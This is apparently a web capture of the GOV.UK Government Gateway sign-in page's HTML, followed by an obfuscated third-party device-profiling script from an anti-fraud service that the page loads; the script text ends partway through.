

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.access.service.gov.uk/login/signin/creds
body_size: 6133
content:
<!doctype html>
<html lang="en" class="govuk-template govuk-template--rebranded">
 <head>
  <meta charset="utf-8">
  <title>
    
    
      Sign in using Government Gateway
    
    - Government Gateway
    - GOV.UK
  </title>
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
  <meta name="theme-color" content="#1d70b8">
  <link rel="icon" sizes="48x48" href="/assets/rebrand/images/favicon.ico?v=2.29.0">
  <link rel="icon" sizes="any" href="/assets/rebrand/images/favicon.svg?v=2.29.0" type="image/svg+xml">
  <link rel="mask-icon" href="/assets/rebrand/images/govuk-icon-mask.svg?v=2.29.0" color="#1d70b8">
  <link rel="stylesheet" href="/assets/stylesheets/govuk-frontend.min.css?v=2.29.0">
  <link rel="stylesheet" href="/assets/stylesheets/scp.css?v=2.29.0">
  <script src="/assets/javascripts/page-start.js?v=2.29.0"></script>
  <script src="/assets/javascripts/gg-toolkit.js?v=2.29.0"></script>
 </head>
 <body class="govuk-template__body" data-signature="[base64]">
  <form action="?">
   <div class="govuk-cookie-banner" data-nosnippet role="region" aria-label="Cookies on Government Gateway">
    <div class="govuk-cookie-banner__message govuk-width-container">
     <div class="govuk-grid-row">
      <div class="govuk-grid-column-two-thirds">
       <h2 class="govuk-cookie-banner__heading govuk-heading-m">Cookies on Government Gateway</h2>
       <div class="govuk-cookie-banner__content">
        <p class="govuk-body">We use some essential cookies to make this service work.</p>
        <p class="govuk-body">We’d also like to use analytics cookies so we can understand how people use this service and make improvements.</p>
       </div>
      </div>
     </div>
     <div class="govuk-button-group">
      <button type="submit" name="aoc" value="Y" class="govuk-button" formnovalidate data-module="govuk-button" data-prevent-double-click="true">Accept analytics cookies</button>
      <button type="submit" name="aoc" value="N" class="govuk-button" formnovalidate data-module="govuk-button" data-prevent-double-click="true">Reject analytics cookies</button>
      <a class="govuk-link" href="/cookies" target="_blank">View cookies</a>
     </div>
    </div>
   </div>
  </form>
  <a href="#skip-target" class="govuk-skip-link" data-module="govuk-skip-link">Skip to main content</a>
  <header class="govuk-header govuk-header--full-width-border" data-module="govuk-header">
   <div class="govuk-header__container govuk-width-container">
    <div class="govuk-header__logo">
     <a href="https://www.gov.uk/" class="govuk-header__link govuk-header__link--homepage"> 
      <svg xmlns="http://www.w3.org/2000/svg" focusable="false" role="img" viewBox="0 0 324 60" height="30" width="162" fill="currentcolor" class="govuk-header__logotype" aria-label="GOV.UK">
       <title>GOV.UK</title>
       <g>
        <circle cx="20" cy="17.6" r="3.7"></circle> <circle cx="10.2" cy="23.5" r="3.7"></circle> <circle cx="3.7" cy="33.2" r="3.7"></circle> <circle cx="31.7" cy="30.6" r="3.7"></circle> <circle cx="43.3" cy="17.6" r="3.7"></circle> <circle cx="53.2" cy="23.5" r="3.7"></circle> <circle cx="59.7" cy="33.2" r="3.7"></circle> <circle cx="31.7" cy="30.6" r="3.7"></circle> <path d="M33.1,9.8c.2-.1.3-.3.5-.5l4.6,2.4v-6.8l-4.6,1.5c-.1-.2-.3-.3-.5-.5l1.9-5.9h-6.7l1.9,5.9c-.2.1-.3.3-.5.5l-4.6-1.5v6.8l4.6-2.4c.1.2.3.3.5.5l-2.6,8c-.9,2.8,1.2,5.7,4.1,5.7h0c3,0,5.1-2.9,4.1-5.7l-2.6-8ZM37,37.9s-3.4,3.8-4.1,6.1c2.2,0,4.2-.5,6.4-2.8l-.7,8.5c-2-2.8-4.4-4.1-5.7-3.8.1,3.1.5,6.7,5.8,7.2,3.7.3,6.7-1.5,7-3.8.4-2.6-2-4.3-3.7-1.6-1.4-4.5,2.4-6.1,4.9-3.2-1.9-4.5-1.8-7.7,2.4-10.9,3,4,2.6,7.3-1.2,11.1,2.4-1.3,6.2,0,4,4.6-1.2-2.8-3.7-2.2-4.2.2-.3,1.7.7,3.7,3,4.2,1.9.3,4.7-.9,7-5.9-1.3,0-2.4.7-3.9,1.7l2.4-8c.6,2.3,1.4,3.7,2.2,4.5.6-1.6.5-2.8,0-5.3l5,1.8c-2.6,3.6-5.2,8.7-7.3,17.5-7.4-1.1-15.7-1.7-24.5-1.7h0c-8.8,0-17.1.6-24.5,1.7-2.1-8.9-4.7-13.9-7.3-17.5l5-1.8c-.5,2.5-.6,3.7,0,5.3.8-.8,1.6-2.3,2.2-4.5l2.4,8c-1.5-1-2.6-1.7-3.9-1.7,2.3,5,5.2,6.2,7,5.9,2.3-.4,3.3-2.4,3-4.2-.5-2.4-3-3.1-4.2-.2-2.2-4.6,1.6-6,4-4.6-3.7-3.7-4.2-7.1-1.2-11.1,4.2,3.2,4.3,6.4,2.4,10.9,2.5-2.8,6.3-1.3,4.9,3.2-1.8-2.7-4.1-1-3.7,1.6.3,2.3,3.3,4.1,7,3.8,5.4-.5,5.7-4.2,5.8-7.2-1.3-.2-3.7,1-5.7,3.8l-.7-8.5c2.2,2.3,4.2,2.7,6.4,2.8-.7-2.3-4.1-6.1-4.1-6.1h10.6,0Z"></path>
       </g>
       <circle class="govuk-logo-dot" cx="227" cy="36" r="7.3"></circle> <path d="M94.7,36.1c0,1.9.2,3.6.7,5.4.5,1.7,1.2,3.2,2.1,4.5.9,1.3,2.2,2.4,3.6,3.2,1.5.8,3.2,1.2,5.3,1.2s3.6-.3,4.9-.9c1.3-.6,2.3-1.4,3.1-2.3.8-.9,1.3-2,1.6-3,.3-1.1.5-2.1.5-3v-.4h-11v-6.6h19.5v24h-7.7v-5.4c-.5.8-1.2,1.6-2,2.3-.8.7-1.7,1.3-2.7,1.8-1,.5-2.1.9-3.3,1.2-1.2.3-2.5.4-3.8.4-3.2,0-6-.6-8.4-1.7-2.5-1.1-4.5-2.7-6.2-4.7-1.7-2-3-4.4-3.8-7.1-.9-2.7-1.3-5.6-1.3-8.7s.5-6,1.5-8.7,2.4-5.1,4.2-7.1c1.8-2,4-3.6,6.5-4.7s5.4-1.7,8.6-1.7,4,.2,5.9.7c1.8.5,3.5,1.1,5.1,2,1.5.9,2.9,1.9,4,3.2,1.2,1.2,2.1,2.6,2.8,4.1l-7.7,4.3c-.5-.9-1-1.8-1.6-2.6-.6-.8-1.3-1.5-2.2-2.1-.8-.6-1.7-1-2.8-1.4-1-.3-2.2-.5-3.5-.5-2,0-3.8.4-5.3,1.2s-2.7,1.9-3.6,3.2c-.9,1.3-1.7,2.8-2.1,4.6s-.7,3.5-.7,5.3v.3h0ZM152.9,13.7c3.2,0,6.1.6,8.7,1.7,2.6,1.2,4.7,2.7,6.5,4.7,1.8,2,3.1,4.4,4.1,7.1s1.4,5.6,1.4,8.7-.5,6-1.4,8.7c-.9,2.7-2.3,5.1-4.1,7.1s-4,3.6-6.5,4.7c-2.6,1.1-5.5,1.7-8.7,1.7s-6.1-.6-8.7-1.7c-2.6-1.1-4.7-2.7-6.5-4.7-1.8-2-3.1-4.4-4.1-7.1-.9-2.7-1.4-5.6-1.4-8.7s.5-6,1.4-8.7,2.3-5.1,4.1-7.1c1.8-2,4-3.6,6.5-4.7s5.4-1.7,8.7-1.7h0ZM152.9,50.4c1.9,0,3.6-.4,5-1.1,1.4-.7,2.7-1.7,3.6-3,1-1.3,1.7-2.8,2.2-4.5.5-1.7.8-3.6.8-5.7v-.2c0-2-.3-3.9-.8-5.7-.5-1.7-1.3-3.3-2.2-4.5-1-1.3-2.2-2.3-3.6-3-1.4-.7-3.1-1.1-5-1.1s-3.6.4-5,1.1c-1.5.7-2.7,1.7-3.6,3s-1.7,2.8-2.2,4.5c-.5,1.7-.8,3.6-.8,5.7v.2c0,2.1.3,4,.8,5.7.5,1.7,1.2,3.2,2.2,4.5,1,1.3,2.2,2.3,3.6,3,1.5.7,3.1,1.1,5,1.1ZM189.1,58l-12.3-44h9.8l8.4,32.9h.3l8.2-32.9h9.7l-12.3,44M262.9,50.4c1.3,0,2.5-.2,3.6-.6,1.1-.4,2-.9,2.8-1.7.8-.8,1.4-1.7,1.9-2.9.5-1.2.7-2.5.7-4.1V14h8.6v28.5c0,2.4-.4,4.6-1.3,6.6-.9,2-2.1,3.6-3.7,5-1.6,1.4-3.4,2.4-5.6,3.2-2.2.7-4.5,1.1-7.1,1.1s-4.9-.4-7.1-1.1c-2.2-.7-4-1.8-5.6-3.2s-2.8-3-3.7-5c-.9-2-1.3-4.1-1.3-6.6V14h8.7v27.2c0,1.6.2,2.9.7,4.1.5,1.2,1.1,2.1,1.9,2.9.8.8,1.7,1.3,2.8,1.7s2.3.6,3.6.6h0ZM288.5,14h8.7v19.1l15.5-19.1h10.8l-15.1,17.6,16.1,26.4h-10.2l-11.5-19.7-5.6,6.3v13.5h-8.7"></path>
      </svg> 
     </a>
    </div>
   </div>
  </header>
  <section aria-label="Service information" class="govuk-service-navigation" data-module="govuk-service-navigation">
   <div class="govuk-width-container govuk-grid-row">
    <div class="govuk-service-navigation__container">
     <div class="govuk-grid-column-three-quarters">
      <div class="govuk-service-navigation__service-name">Government Gateway</div>
     </div>
    </div>
   </div>
  </section>
  <div class="govuk-width-container govuk-!-margin-top-1">
   <div class="govuk-grid-row">
    <div class="govuk-grid-column-two-thirds govuk-!-margin-top-1"></div>
    <div class="govuk-grid-column-one-third govuk-!-margin-top-3">
     <nav aria-label="Language switcher">
      <ul class="language-toggle govuk-list">
       <li><span aria-current="true">English</span></li>
       <li><a href="?lang=cy" hreflang="cy" lang="cy" rel="alternate" class="govuk-link"> <span class="govuk-visually-hidden">Newid yr iaith ir Gymraeg</span> <span aria-hidden="true">Cymraeg</span> </a></li>
      </ul>
     </nav>
    </div>
   </div>
   <main class="govuk-main-wrapper govuk-!-padding-top-0" id="skip-target">
    <div class="govuk-grid-row">
     <div class="govuk-grid-column-two-thirds">
      <script nonce="wr7Usm0nSCULERNdmKR/zw==">gg.profile("h.online-metrix.net", "crazgsid", "9db5942ae652e245c877e104260234f5d69e118cd2fcd827d19265465bd9085b", 1);</script>
      <div class="govuk-notification-banner" role="region" aria-labelledby="govuk-notification-banner-title" data-module="govuk-notification-banner">
       <div class="govuk-notification-banner__header">
        <h2 class="govuk-notification-banner__title" id="govuk-notification-banner-title">Keeping your information secure</h2>
       </div>
       <div class="govuk-notification-banner__content">
        <p class="govuk-body">Do not share your Government Gateway user ID and password with anyone else.</p>
       </div>
      </div>
      <h1 class="govuk-heading-xl">Sign in using Government Gateway</h1>
      <form action="/login/signin/creds" method="POST" id="loginForm">
       <input type="hidden" name="tes" value="csrfToken,user_id,password,profile:6432403842546676979::CLMmd5Va2t6WR4fB75vuo5tkmlBsBA+2Iblnk8H/O96t6Ov+sFkVhQME/N0uzfoM9E4Xxj2IDEltUqw/JY8Gsw=="> <input type="hidden" name="csrfToken" value="e81b6d5fd8be8b4fd4fad186d5d4cdfb5511e54f-1767338229786-550180161c59e37d0e003f32">
       <div class="govuk-form-group">
        <label for="user_id" class="govuk-label"> Government Gateway user ID </label>
        <div class="govuk-hint" id="user_id-hint">This could be up to 12 characters.</div>
        <input type="text" name="user_id" id="user_id" class="govuk-input govuk-!-width-one-half" value="" aria-describedby="user_id-hint" autocomplete="username">
       </div>
       <div class="govuk-form-group govuk-password-input" data-module="govuk-password-input" data-i18n.show-password="Show" data-i18n.hide-password="Hide" data-i18n.show-password-aria-label="Show current password" data-i18n.hide-password-aria-label="Hide current password" data-i18n.password-shown-announcement="Your password is visible" data-i18n.password-hidden-announcement="Your password is hidden">
        <label for="password" class="govuk-label"> Password </label>
        <div class="govuk-input__wrapper govuk-password-input__wrapper">
         <input type="password" name="password" id="password" class="govuk-input govuk-password-input__input govuk-js-password-input-input" spellcheck="false" autocapitalize="none" autocomplete="current-password">
         <button type="button" class="govuk-button govuk-button--secondary govuk-password-input__toggle govuk-js-password-input-toggle" data-module="govuk-button" aria-controls="password" aria-label="Show current password" hidden>Show</button>
        </div>
       </div>
       <button type="submit" id="continue" class="govuk-button" formnovalidate data-module="govuk-button" data-prevent-double-click="true">Sign in</button>
       <iframe hidden id="webrtciframe" sandbox="allow-same-origin"></iframe> <input type="hidden" name="profile">
       <script src="/assets/javascripts/device-profile.js"></script>
      </form>
      <h2 class="govuk-heading-m">New users of Government Gateway</h2>
      <div class="govuk-body">
       <a class="govuk-link" id="no-account" href="/login/create-account">Create sign in details</a>
      </div>
      <h2 class="govuk-heading-m">Problems signing in</h2>
      <ul class="govuk-list">
       <li><a class="govuk-link" href="/login/forgot-password" id="forgotten-password">I have forgotten my password</a></li>
       <li><a class="govuk-link" href="/login/forgot-userid" id="forgotten-user-id">I have forgotten my Government Gateway user ID</a></li>
       <li><a class="govuk-link" href="/login/forgot-userid-password" id="forgotten-user-id-password">I have forgotten my Government Gateway user ID and password</a></li>
      </ul>
     </div>
    </div>
    <div class="govuk-body govuk-!-margin-top-6">
     <a class="govuk-link" href="/help?referrerUrl=%2Flogin%2Fsignin%2Fcreds" id="getHelp">Get help with this page</a>
    </div>
   </main>
  </div>
  <footer class="govuk-footer">
   <div class="govuk-width-container">
    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 64 60" height="30" width="32" fill="currentcolor" class="govuk-footer__crown">
     <g>
      <circle cx="20" cy="17.6" r="3.7"></circle> <circle cx="10.2" cy="23.5" r="3.7"></circle> <circle cx="3.7" cy="33.2" r="3.7"></circle> <circle cx="31.7" cy="30.6" r="3.7"></circle> <circle cx="43.3" cy="17.6" r="3.7"></circle> <circle cx="53.2" cy="23.5" r="3.7"></circle> <circle cx="59.7" cy="33.2" r="3.7"></circle> <circle cx="31.7" cy="30.6" r="3.7"></circle> <path d="M33.1,9.8c.2-.1.3-.3.5-.5l4.6,2.4v-6.8l-4.6,1.5c-.1-.2-.3-.3-.5-.5l1.9-5.9h-6.7l1.9,5.9c-.2.1-.3.3-.5.5l-4.6-1.5v6.8l4.6-2.4c.1.2.3.3.5.5l-2.6,8c-.9,2.8,1.2,5.7,4.1,5.7h0c3,0,5.1-2.9,4.1-5.7l-2.6-8ZM37,37.9s-3.4,3.8-4.1,6.1c2.2,0,4.2-.5,6.4-2.8l-.7,8.5c-2-2.8-4.4-4.1-5.7-3.8.1,3.1.5,6.7,5.8,7.2,3.7.3,6.7-1.5,7-3.8.4-2.6-2-4.3-3.7-1.6-1.4-4.5,2.4-6.1,4.9-3.2-1.9-4.5-1.8-7.7,2.4-10.9,3,4,2.6,7.3-1.2,11.1,2.4-1.3,6.2,0,4,4.6-1.2-2.8-3.7-2.2-4.2.2-.3,1.7.7,3.7,3,4.2,1.9.3,4.7-.9,7-5.9-1.3,0-2.4.7-3.9,1.7l2.4-8c.6,2.3,1.4,3.7,2.2,4.5.6-1.6.5-2.8,0-5.3l5,1.8c-2.6,3.6-5.2,8.7-7.3,17.5-7.4-1.1-15.7-1.7-24.5-1.7h0c-8.8,0-17.1.6-24.5,1.7-2.1-8.9-4.7-13.9-7.3-17.5l5-1.8c-.5,2.5-.6,3.7,0,5.3.8-.8,1.6-2.3,2.2-4.5l2.4,8c-1.5-1-2.6-1.7-3.9-1.7,2.3,5,5.2,6.2,7,5.9,2.3-.4,3.3-2.4,3-4.2-.5-2.4-3-3.1-4.2-.2-2.2-4.6,1.6-6,4-4.6-3.7-3.7-4.2-7.1-1.2-11.1,4.2,3.2,4.3,6.4,2.4,10.9,2.5-2.8,6.3-1.3,4.9,3.2-1.8-2.7-4.1-1-3.7,1.6.3,2.3,3.3,4.1,7,3.8,5.4-.5,5.7-4.2,5.8-7.2-1.3-.2-3.7,1-5.7,3.8l-.7-8.5c2.2,2.3,4.2,2.7,6.4,2.8-.7-2.3-4.1-6.1-4.1-6.1h10.6,0Z"></path>
     </g>
    </svg>
    <div class="govuk-footer__meta">
     <div class="govuk-footer__meta-item govuk-footer__meta-item--grow">
      <h2 class="govuk-visually-hidden">Support links</h2>
      <ul class="govuk-footer__inline-list">
       <li class="govuk-footer__inline-list-item"><a id="accessibility" class="govuk-footer__link" href="/accessibility?referrerUrl=%2Flogin%2Fsignin%2Fcreds" target="_blank"> Accessibility statement</a></li>
       <li class="govuk-footer__inline-list-item"><a id="cookies" class="govuk-footer__link" href="/cookies" target="_blank"> Cookies</a></li>
       <li class="govuk-footer__inline-list-item"><a id="privacy-notice" class="govuk-footer__link" href="/privacy-notice" target="_blank"> Privacy notice</a></li>
       <li class="govuk-footer__inline-list-item"><a id="terms-and-conditions" class="govuk-footer__link" href="/terms-and-conditions" target="_blank"> Terms and conditions</a></li>
      </ul>
      <svg aria-hidden="true" focusable="false" class="govuk-footer__licence-logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 483.2 195.7" height="17" width="41">
       <path fill="currentColor" d="M421.5 142.8V.1l-50.7 32.3v161.1h112.4v-50.7zm-122.3-9.6A47.12 47.12 0 0 1 221 97.8c0-26 21.1-47.1 47.1-47.1 16.7 0 31.4 8.7 39.7 21.8l42.7-27.2A97.63 97.63 0 0 0 268.1 0c-36.5 0-68.3 20.1-85.1 49.7A98 98 0 0 0 97.8 0C43.9 0 0 43.9 0 97.8s43.9 97.8 97.8 97.8c36.5 0 68.3-20.1 85.1-49.7a97.76 97.76 0 0 0 149.6 25.4l19.4 22.2h3v-87.8h-80l24.3 27.5zM97.8 145c-26 0-47.1-21.1-47.1-47.1s21.1-47.1 47.1-47.1 47.2 21 47.2 47S123.8 145 97.8 145"></path>
      </svg>
      <span class="govuk-footer__licence-description"> All content is available under the <a class="govuk-footer__link" href="https://www.nationalarchives.gov.uk/doc/open-government-licence/version/3/" target="_blank">Open Government Licence v3.0</a>, except where otherwise stated </span>
     </div>
     <div class="govuk-footer__meta-item">
      <a class="govuk-footer__link govuk-footer__copyright-logo" href="https://www.nationalarchives.gov.uk/information-management/re-using-public-sector-information/uk-government-licensing-framework/crown-copyright/">© Crown copyright</a>
     </div>
    </div>
   </div>
  </footer>
  <script type="module" src="/assets/javascripts/govuk-frontend.min.js?v=2.29.0"></script>
  <script type="module" src="/assets/javascripts/page-complete.js?v=2.29.0"></script>
 </body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/Rg4aIbTPZ9SUFvIv?1d5f8b002fdeab73=2fH9fErBK3vCd9O3Xv2SK72RhpnGNiEcHf65XypMPCH8aTHQF7zpyYYeLAwGUNYbf29b1M2y-tKSoMkmyHGpuX5gAnEul2_TsOSyew0JO-xlrB--ttZJT9uebg6tIgpn6STRbq_C4l3eR6CbiEEuVFFBhdpaTM6hmR7t-p16J9imL9GSlXQ3GeDqNq_vz2OM9lc9iHt3IQukmaDtf2CxmMwsZEdR0a2Tg8kiRfcfveVRgrudo5nnb1sb
body_size: 15626
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0i=td_0i||{};td_0i.td_3W=function(td_Z,td_N){try{var td_R=[""];var td_G=0;for(var td_o=0;td_o<td_N.length;++td_o){td_R.push(String.fromCharCode(td_Z.charCodeAt(td_G)^td_N.charCodeAt(td_o)));td_G++;
if(td_G>=td_Z.length){td_G=0;}}return td_R.join("");}catch(td_K){return null;}};td_0i.td_2F=function(td_p){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_p;this.td_d="";this.td_f=function(td_l,td_q){if(0===this.td_d.length){var td_n=this.td_c.substr(0,32);
var td_B="";for(var td_P=32;td_P<td_p.length;td_P+=2){td_B+=String.fromCharCode(parseInt(td_p.substr(td_P,2),16));}this.td_d=td_0i.td_3W(td_n,td_B);}if(this.td_d.substr){return this.td_d.substr(td_l,td_q);
}};}catch(td_J){}return null;};td_0i.td_2Q=function(td_g){if(td_g===null||td_g.length===null||!String||!String.fromCharCode){return null;}var td_Y=null;try{var td_k="";var td_e=[];var td_s=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_V=0;for(var td_Q=0;td_Q<td_g.length;++td_Q){if(65+td_V>=126){td_V=0;}var td_y=(td_s+td_g.charCodeAt(td_V++)).slice(-3);td_e.push(td_y);}var td_R=td_e.join("");td_V=0;for(var td_Q=0;td_Q<td_R.length;
++td_Q){if(65+td_V>=126){td_V=0;}var td_h=String.fromCharCode(65+td_V++);if(td_h!==[][[]]+""){td_k+=td_h;}}td_Y=td_0i.td_3W(td_k,td_R);}catch(td_Z){return null;}return td_Y;};td_0i.td_5M=function(td_r){if(td_r===null||td_r.length===null){return null;
}var td_T="";try{var td_s="";var td_p=0;for(var td_i=0;td_i<td_r.length;++td_i){if(65+td_p>=126){td_p=0;}var td_B=String.fromCharCode(65+td_p++);if(td_B!==[][[]]+""){td_s+=td_B;}}var td_Y=td_0i.td_3W(td_s,td_r);
var td_z=td_Y.match(/.{1,3}/g);for(var td_i=0;td_i<td_z.length;++td_i){td_T+=String.fromCharCode(parseInt(td_z[td_i],10));}}catch(td_S){return null;}return td_T;};td_0i.tdz_0395554d659842759a73ac9ddc479ccf=new td_0i.td_2F("\x30\x33\x39\x35\x35\x35\x34\x64\x36\x35\x39\x38\x34\x32\x37\x35\x39\x61\x37\x33\x61\x63\x39\x64\x64\x63\x34\x37\x39\x63\x63\x66\x30\x30\x30\x33\x30\x39\x30\x35\x30\x35\x30\x35\x30\x34\x35\x34");
var td_X=(function(){function td_fb(td_QX,td_N6){td_QX=[td_QX[0]>>>16,td_QX[0]&65535,td_QX[1]>>>16,td_QX[1]&65535];td_N6=[td_N6[0]>>>16,td_N6[0]&65535,td_N6[1]>>>16,td_N6[1]&65535];var td_Ko=[0,0,0,0];
td_Ko[3]+=td_QX[3]+td_N6[3];td_Ko[2]+=td_Ko[3]>>>16;td_Ko[3]&=65535;td_Ko[2]+=td_QX[2]+td_N6[2];td_Ko[1]+=td_Ko[2]>>>16;td_Ko[2]&=65535;td_Ko[1]+=td_QX[1]+td_N6[1];td_Ko[0]+=td_Ko[1]>>>16;td_Ko[1]&=65535;
td_Ko[0]+=td_QX[0]+td_N6[0];td_Ko[0]&=65535;return[(td_Ko[0]<<16)|td_Ko[1],(td_Ko[2]<<16)|td_Ko[3]];}function td_Fj(td_bK,td_Iu){td_bK=[td_bK[0]>>>16,td_bK[0]&65535,td_bK[1]>>>16,td_bK[1]&65535];td_Iu=[td_Iu[0]>>>16,td_Iu[0]&65535,td_Iu[1]>>>16,td_Iu[1]&65535];
var td_z8=[0,0,0,0];td_z8[3]+=td_bK[3]*td_Iu[3];td_z8[2]+=td_z8[3]>>>16;td_z8[3]&=65535;td_z8[2]+=td_bK[2]*td_Iu[3];td_z8[1]+=td_z8[2]>>>16;td_z8[2]&=65535;td_z8[2]+=td_bK[3]*td_Iu[2];td_z8[1]+=td_z8[2]>>>16;
td_z8[2]&=65535;td_z8[1]+=td_bK[1]*td_Iu[3];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[2]*td_Iu[2];td_z8[0]+=td_z8[1]>>>16;td_z8[1]&=65535;td_z8[1]+=td_bK[3]*td_Iu[1];td_z8[0]+=td_z8[1]>>>16;
td_z8[1]&=65535;td_z8[0]+=(td_bK[0]*td_Iu[3])+(td_bK[1]*td_Iu[2])+(td_bK[2]*td_Iu[1])+(td_bK[3]*td_Iu[0]);td_z8[0]&=65535;return[(td_z8[0]<<16)|td_z8[1],(td_z8[2]<<16)|td_z8[3]];}function td_zP(td_g4,td_tg){td_tg%=64;
if(td_tg===32){return[td_g4[1],td_g4[0]];}else{if(td_tg<32){return[(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg)),(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg))];}else{td_tg-=32;return[(td_g4[1]<<td_tg)|(td_g4[0]>>>(32-td_tg)),(td_g4[0]<<td_tg)|(td_g4[1]>>>(32-td_tg))];
}}}function td_aN(td_DU,td_aM){td_aM%=64;if(td_aM===0){return td_DU;}else{if(td_aM<32){return[(td_DU[0]<<td_aM)|(td_DU[1]>>>(32-td_aM)),td_DU[1]<<td_aM];}else{return[td_DU[1]<<(td_aM-32),0];}}}function td_to(td_gF,td_S1){return[td_gF[0]^td_S1[0],td_gF[1]^td_S1[1]];
}function td_SS(td_pg){td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[4283543511,3981806797]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);td_pg=td_Fj(td_pg,[3301882366,444984403]);td_pg=td_to(td_pg,[0,td_pg[0]>>>1]);
return td_pg;}function td_v7(td_k6,td_Md){td_k6=td_k6||"";td_Md=td_Md||0;var td_Cs=td_k6.length%16;var td_dW=td_k6.length-td_Cs;var td_ps=[0,td_Md];var td_Ia=[0,td_Md];var td_xe=[0,0];var td_BF=[0,0];var td_a9=[2277735313,289559509];
var td_Pp=[1291169091,658871167];for(var td_XQ=0;td_XQ<td_dW;td_XQ=td_XQ+16){td_xe=[((td_k6.charCodeAt(td_XQ+4)&255))|((td_k6.charCodeAt(td_XQ+5)&255)<<8)|((td_k6.charCodeAt(td_XQ+6)&255)<<16)|((td_k6.charCodeAt(td_XQ+7)&255)<<24),((td_k6.charCodeAt(td_XQ)&255))|((td_k6.charCodeAt(td_XQ+1)&255)<<8)|((td_k6.charCodeAt(td_XQ+2)&255)<<16)|((td_k6.charCodeAt(td_XQ+3)&255)<<24)];
td_BF=[((td_k6.charCodeAt(td_XQ+12)&255))|((td_k6.charCodeAt(td_XQ+13)&255)<<8)|((td_k6.charCodeAt(td_XQ+14)&255)<<16)|((td_k6.charCodeAt(td_XQ+15)&255)<<24),((td_k6.charCodeAt(td_XQ+8)&255))|((td_k6.charCodeAt(td_XQ+9)&255)<<8)|((td_k6.charCodeAt(td_XQ+10)&255)<<16)|((td_k6.charCodeAt(td_XQ+11)&255)<<24)];
td_xe=td_Fj(td_xe,td_a9);td_xe=td_zP(td_xe,31);td_xe=td_Fj(td_xe,td_Pp);td_ps=td_to(td_ps,td_xe);td_ps=td_zP(td_ps,27);td_ps=td_fb(td_ps,td_Ia);td_ps=td_fb(td_Fj(td_ps,[0,5]),[0,1390208809]);td_BF=td_Fj(td_BF,td_Pp);
td_BF=td_zP(td_BF,33);td_BF=td_Fj(td_BF,td_a9);td_Ia=td_to(td_Ia,td_BF);td_Ia=td_zP(td_Ia,31);td_Ia=td_fb(td_Ia,td_ps);td_Ia=td_fb(td_Fj(td_Ia,[0,5]),[0,944331445]);}td_xe=[0,0];td_BF=[0,0];switch(td_Cs){case 15:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+14)],48));
case 14:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+13)],40));case 13:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+12)],32));case 12:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+11)],24));
case 11:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+10)],16));case 10:td_BF=td_to(td_BF,td_aN([0,td_k6.charCodeAt(td_XQ+9)],8));case 9:td_BF=td_to(td_BF,[0,td_k6.charCodeAt(td_XQ+8)]);td_BF=td_Fj(td_BF,td_Pp);
